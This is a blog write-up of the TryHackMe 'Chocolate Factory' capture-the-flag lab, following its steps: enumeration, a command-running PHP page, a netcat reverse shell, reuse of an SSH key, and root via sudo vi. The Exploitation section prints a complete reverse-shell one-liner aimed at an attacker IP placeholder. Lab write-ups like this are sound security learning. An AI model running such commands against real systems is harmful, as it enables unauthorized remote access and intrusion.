Introduction
This is my write-up for TryHackMe's Chocolate Factory Room
Enumeration
Using nmap, I found that this box had several ports open.
Checking the webpage, I found what looked like a login page.
Running nmap's service enumeration option, I saw something interesting for port 113.
It turns out that a file named key_rev_key is being hosted in the web site. Downloading it using ghidra, I was able to read the code and find the key being asked.
Running dirb, I found a php page.

From my browser, I checked the php page. It looked like it is used to execute commands!
Exploitation
I sent the command "ls -lhtra" to see if this page would run simple commands.
I then tried sending the following command:
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc [Attacker IP] [Attacker port] >/tmp/f
I then checked my netcat listener, and found a connection from the target.
Checking the contents of the directory, I found another php file containing a possible set of credentials.
Trying to run su or ssh as this user proved futile. It seems that I needed to escalate privileges another way.
Privilege Escalation
Checking out the charlie's home directory showed what looked like an ssh private key.
Downloading the private key, I was able connect to the target via ssh as charlie.
Checking for sudo privileges, I found that the user charlie can execute vi as root. GTFOBins has a lot of examples showing how to root using vi.
Running root.py and then entering the key found in enumeration phase shows the root flag.













No comments:
Post a Comment